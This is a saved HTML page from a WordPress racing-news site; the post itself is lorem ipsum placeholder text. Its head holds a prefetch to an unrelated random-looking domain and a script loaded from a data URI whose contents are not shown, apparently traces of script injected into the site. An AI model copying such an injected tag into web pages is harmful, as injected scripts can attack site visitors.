

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.terrybridgesracing.com/html-ipsum-presents/
body_size: 12098
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>HTML Ipsum Presents &#8211; TerryBridgesRacing.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TerryBridgesRacing.com &raquo; Feed" href="http://www.terrybridgesracing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TerryBridgesRacing.com &raquo; Comments Feed" href="http://www.terrybridgesracing.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.terrybridgesracing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.terrybridgesracing.com%2Fhtml-ipsum-presents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.terrybridgesracing.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.terrybridgesracing.com%2Fhtml-ipsum-presents%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp125style-css' href='http://www.terrybridgesracing.com/wp-content/plugins/wp125/wp125.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/bootstrap/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mags-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mags-style-css' href='http://www.terrybridgesracing.com/wp-content/themes/mags/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.terrybridgesracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.terrybridgesracing.com/wp-json/wp/v2/posts/582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.terrybridgesracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.terrybridgesracing.com/html-ipsum-presents/" />
<link rel='shortlink' href='http://www.terrybridgesracing.com/?p=582' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Basic' rel='stylesheet'><script src="[data-uri]"></script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("http://www.terrybridgesracing.com/wp-content/uploads/2017/03/bg_main.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/cropped-cartoon-tery-11-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/cropped-cartoon-tery-11-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/cropped-cartoon-tery-11-180x180.jpeg" />
<meta name="msapplication-TileImage" content="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/cropped-cartoon-tery-11-270x270.jpeg" />
	<style id="egf-frontend-styles" type="text/css">
		p {background-color: #ffffff;color: #000000;font-family: 'Basic', sans-serif;font-size: 18px;font-style: normal;font-weight: 400;text-decoration: none;} h1 {color: #ef0c0c;} h2 {color: #ffffff;} h3 {color: #ffffff;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {color: #ffffff;} 	</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-582 single-format-standard custom-background wp-theme-mags header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="http://www.terrybridgesracing.com/wp-content/uploads/2019/08/Webpage-Header-2019.jpg" width="688" height="195" alt="" srcset="http://www.terrybridgesracing.com/wp-content/uploads/2019/08/Webpage-Header-2019.jpg 688w, http://www.terrybridgesracing.com/wp-content/uploads/2019/08/Webpage-Header-2019-300x85.jpg 300w" sizes="(max-width: 688px) 100vw, 688px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col-12 col-sm contact-section">
							<div class="date">
								<ul><li>Wednesday, December 31, 2025</li></ul>
							</div>
						</div><!-- .contact-section -->

													<div class="col-sm-auto social-profiles order-lg-3">
								<button class="infobar-social-profiles-toggle">Responsive Menu</button>
										<ul class="clearfix">
			<li><a target="_blank" class="fab fa-facebook-f"href="http://@nwrrshow%20%20@latemodelmonday"></a></li><li><a target="_blank" class="fab fa-twitter"href="http://@choiceracevoice"></a></li><li><a target="_blank" class="fab fa-instagram"href="http://@choiceracevoice"></a></li>		</ul>
								</div><!-- .social-profile -->
											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        			<div class="navbar-head header-overlay-dark" >
				<div class="container">
					<div class="row align-items-center justify-content-lg-between">
						<div class="col-lg-5 col-xl-4 site-branding navbar-brand">
														<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="http://www.terrybridgesracing.com/" rel="home">TerryBridgesRacing.com</a></h2>
																	<p class="site-description">Informing, Improving, &amp; Inspiring racers Everywhere!</p>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
													<div class="col-lg-7 col-xl-8 navbar-ad-section">
																	<a href="http://www.blg.blue" class="mags-ad-728-90" target="_blank">
																<img class="img-fluid" src="http://www.terrybridgesracing.com/wp-content/uploads/2019/09/BLG.png" alt="Banner Add">
																	</a>
															</div><!-- .navbar-ad-section -->
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
        		<nav class="navbar navbar-expand-lg">
			<div class="container navbar-header-container">
				
				<div class="navigation-icons-wrap justify-content-between d-lg-none">
					<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
					<span class="search-toggle"></span>
				</div><!-- .navigation-icons-wrap -->

				
				<div class="navbar-main">
					<span class="search-toggle"></span>
					<div class="search-block off">
						<div class="container">
							<form action="http://www.terrybridgesracing.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
						</div><!-- .container -->
					</div><!-- .search-box -->
					<div class="collapse navbar-collapse" id="navbarCollapse">
						<div id="site-navigation" class="main-navigation" role="navigation">
							<ul class="nav-menu navbar-nav"><li id="menu-item-184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-184"><a href="http://www.terrybridgesracing.com">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="http://www.terrybridgesracing.com/listen-live/">NWRR &#8220;LIVE&#8221;</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://www.terrybridgesracing.com/about/" title="Us&#038; What We&#8217;re About">Us &#038; What We&#8217;re About</a></li>
</ul>						</div><!-- #site-navigation .main-navigation -->
					</div><!-- .navbar-collapse -->
				</div><!-- .navbar-main -->
							</div><!-- .navbar-header-container -->
		</nav><!-- .navbar -->

		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.terrybridgesracing.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.terrybridgesracing.com/topics/race-news/" itemprop="item"><span itemprop="name">Race News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">HTML Ipsum Presents</span></span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content">
					<div class="container">
				<div class="row justify-content-center">
		<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-582 post type-post status-publish format-standard has-post-thumbnail hentry category-content-posts category-race-news">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('http://www.terrybridgesracing.com/wp-content/uploads/news-magazine/news3.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="http://www.terrybridgesracing.com/topics/content-posts/" rel="category tag">Content Posts</a> <a href="http://www.terrybridgesracing.com/topics/race-news/" rel="category tag">Race News</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">HTML Ipsum Presents</h1>
									<div class="entry-meta">
						<div class="date"><a href="http://www.terrybridgesracing.com/html-ipsum-presents/" title="HTML Ipsum Presents">December 4, 2017</a> </div> <div class="by-author vcard author"><a href="http://www.terrybridgesracing.com/author/terry-bridges/">Terry Bridges</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>Praesent dapibus, neque id cursus faucibus, tortor neque egestas augue, eu vulputate magna eros eu erat. Aliquam erat volutpat. Nam dui mi, tincidunt quis, accumsan porttitor, facilisis luctus, metus.Vestibulum auctor dapibus neque.</p>
<p>Consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
		</div><!-- entry-content -->

			</div><!-- .post-582 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.terrybridgesracing.com/vestibulum-auctor-dapibus-neque/" rel="prev">Vestibulum auctor dapibus neque</a></div><div class="nav-next"><a href="http://www.terrybridgesracing.com/lorem-ipsum-dolor-sit-amet/" rel="next">Lorem ipsum dolor sit amet</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-4" class="widget widget_search"><form action="http://www.terrybridgesracing.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="wp125-2" class="widget widget_wp125">
<h3 class="widget-title">Support these who support US!</h3><div id="wp125adwrap_2c" class="wp125clearfix">
<div class="wp125ad even"><a href="index.php?adclick=1" title="Burris Racing" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/burris-Racing.gif" alt="Burris Racing" /></a></div>
<div class="wp125ad odd"><a href="index.php?adclick=2" title="Seay Hi Performance" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/uploads/2017/03/seay-logo.jpg" alt="Seay Hi Performance" /></a></div>
<div class="wp125ad even"><a href="index.php?adclick=4" title="PRODUCT41.COM" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/uploads/2019/09/P41.COM_.jpg" alt="PRODUCT41.COM" /></a></div>
<div class="wp125ad odd"><a href="index.php?adclick=5" title="Flaming Pig BBQ" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/uploads/2019/09/truck-e1567300304735.png" alt="Flaming Pig BBQ" /></a></div>
<div class="wp125ad even"><a href="" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/plugins/wp125/youradhere.jpg" alt="" /></a></div>
<div class="wp125ad odd"><a href="" rel="nofollow"><img src="http://www.terrybridgesracing.com/wp-content/plugins/wp125/youradhere.jpg" alt="" /></a></div>
</div>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<section class="featured-stories">
								<div class="container">
											<div class="section-title-wrap">
							<h2 class="stories-title">MORE HOT RACE NEWS OF INTEREST</h2>
						</div><!-- .section-title-wrap -->
										<div class="row justify-content-center">
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.terrybridgesracing.com/topics/gallery-posts/" rel="category tag">Gallery Posts</a> <a href="http://www.terrybridgesracing.com/topics/race-news/" rel="category tag">Race News</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="http://www.terrybridgesracing.com/tincidunt-quis-accumsan/">Tincidunt quis, accumsan</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.terrybridgesracing.com/tincidunt-quis-accumsan/" title="Tincidunt quis, accumsan">December 4, 2017</a> </div> <div class="by-author vcard author"><a href="http://www.terrybridgesracing.com/author/terry-bridges/">Terry Bridges</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.terrybridgesracing.com/topics/gallery-posts/" rel="category tag">Gallery Posts</a> <a href="http://www.terrybridgesracing.com/topics/race-news/" rel="category tag">Race News</a></div>
											</div><!-- .entry-meta -->
																				<h3 class="entry-title"><a href="http://www.terrybridgesracing.com/sagittis-tempus-lacus-enim-ac-dui/">Sagittis tempus lacus enim ac dui</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.terrybridgesracing.com/sagittis-tempus-lacus-enim-ac-dui/" title="Sagittis tempus lacus enim ac dui">December 4, 2017</a> </div> <div class="by-author vcard author"><a href="http://www.terrybridgesracing.com/author/terry-bridges/">Terry Bridges</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<a href="http://www.terrybridgesracing.com/sapien-ullamcorper-pharetra/" class="post-img" style="background-image: url('http://www.terrybridgesracing.com/wp-content/uploads/news-magazine/gallery5.jpg');"></a>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.terrybridgesracing.com/topics/gallery-posts/" rel="category tag">Gallery Posts</a> <a href="http://www.terrybridgesracing.com/topics/race-news/" rel="category tag">Race News</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.terrybridgesracing.com/sapien-ullamcorper-pharetra/">Sapien ullamcorper pharetra</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.terrybridgesracing.com/sapien-ullamcorper-pharetra/" title="Sapien ullamcorper pharetra">December 4, 2017</a> </div> <div class="by-author vcard author"><a href="http://www.terrybridgesracing.com/author/terry-bridges/">Terry Bridges</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
													<div class="col-sm-6 col-lg-3 post-col">
								<div class="post-boxed">
																		<div class="post-content">
																					<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.terrybridgesracing.com/topics/gallery-posts/" rel="category tag">Gallery Posts</a> <a href="http://www.terrybridgesracing.com/topics/race-news/" rel="category tag">Race News</a></div>
											</div><!-- .entry-meta -->
